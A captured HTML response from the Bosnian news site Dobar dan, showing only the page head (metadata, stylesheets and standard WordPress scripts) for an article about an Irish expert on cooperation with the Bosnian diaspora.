

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/
body_size: 24999
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Irski stručnjak o saradnji sa bh. dijasporom: Najsnažnija riječ u svakom jeziku je dom - Dobar dan</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dobardan.ba/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/dobardan.ba\/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://dobardan.ba/wp-content/uploads/2020/03/Favicon-dd.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobardan-logo.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dobardan.ba/wp-content/uploads/2020/03/Portal-Dobar-dan.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan-1.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Izazovi i prilike u procesu povezivanja lokalnih zajednica u Bosni i Hercegovini sa dijasporom bile su u fokusu trodnevne radionice održane na Jahorini u" />
	<link rel="canonical" href="http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Irski stručnjak o saradnji sa bh. dijasporom: Najsnažnija riječ u svakom jeziku je dom - Dobar dan" />
	<meta property="og:description" content="Izazovi i prilike u procesu povezivanja lokalnih zajednica u Bosni i Hercegovini sa dijasporom bile su u fokusu trodnevne radionice održane na Jahorini u" />
	<meta property="og:url" content="http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/" />
	<meta property="og:site_name" content="Dobar dan" />
	<meta property="article:publisher" content="https://www.facebook.com/dobardan.ba" />
	<meta property="article:published_time" content="2023-12-23T09:48:08+00:00" />
	<meta property="article:modified_time" content="2023-12-23T20:33:40+00:00" />
	<meta property="og:image" content="http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="DD2 Dragana" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="DD2 Dragana" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/#article","isPartOf":{"@id":"http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/"},"author":{"name":"DD2 Dragana","@id":"https://dobardan.ba/#/schema/person/4bcd9a376ed5539dca674fef7787783f"},"headline":"Irski stručnjak o saradnji sa bh. dijasporom: Najsnažnija riječ u svakom jeziku je dom","datePublished":"2023-12-23T09:48:08+00:00","dateModified":"2023-12-23T20:33:40+00:00","mainEntityOfPage":{"@id":"http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/"},"wordCount":712,"publisher":{"@id":"https://dobardan.ba/#organization"},"image":{"@id":"http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg","keywords":["Global Diaspora Insights","Martin Russell","USAID Diaspora Invest"],"articleSection":["Posao"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/","url":"http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/","name":"Irski stručnjak o saradnji sa bh. dijasporom: Najsnažnija riječ u svakom jeziku je dom - Dobar dan","isPartOf":{"@id":"https://dobardan.ba/#website"},"primaryImageOfPage":{"@id":"http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/#primaryimage"},"image":{"@id":"http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/#primaryimage"},"thumbnailUrl":"http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg","datePublished":"2023-12-23T09:48:08+00:00","dateModified":"2023-12-23T20:33:40+00:00","description":"Izazovi i prilike u procesu povezivanja lokalnih zajednica u Bosni i Hercegovini sa dijasporom bile su u fokusu trodnevne radionice održane na Jahorini u","inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/#primaryimage","url":"http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg","contentUrl":"http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg","width":1280,"height":853},{"@type":"WebSite","@id":"https://dobardan.ba/#website","url":"https://dobardan.ba/","name":"Dobar dan","description":"Svaki dan je dobar uz Dobar dan portal","publisher":{"@id":"https://dobardan.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobardan.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://dobardan.ba/#organization","name":"Dobar dan","url":"https://dobardan.ba/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://dobardan.ba/#/schema/logo/image/","url":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","contentUrl":"https://dobardan.ba/wp-content/uploads/2020/03/Dobar-dan-logo-2.png","width":512,"height":512,"caption":"Dobar dan"},"image":{"@id":"https://dobardan.ba/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dobardan.ba"]},{"@type":"Person","@id":"https://dobardan.ba/#/schema/person/4bcd9a376ed5539dca674fef7787783f","name":"DD2 Dragana"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; novosti" href="http://dobardan.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo;  novosti o komentarima" href="http://dobardan.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dobar dan &raquo; Irski stručnjak o saradnji sa bh. dijasporom: Najsnažnija riječ u svakom jeziku je dom novosti o komentarima" href="http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dobardan.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- dobardan.ba is managing ads with Advanced Ads 1.49.0 --><script id="dobar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dobardan.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='http://dobardan.ba/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://dobardan.ba/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dobardan.ba/wp-json/" /><link rel="alternate" type="application/json" href="http://dobardan.ba/wp-json/wp/v2/posts/24875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dobardan.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://dobardan.ba/?p=24875' />
<link rel="alternate" type="application/json+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Firski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dobardan.ba/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdobardan.ba%2Firski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/?amp=1"><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dobardan.ba\/wp-admin\/","wpRestNonce":"ef10e014a9","wpRestUrl":"http:\/\/dobardan.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
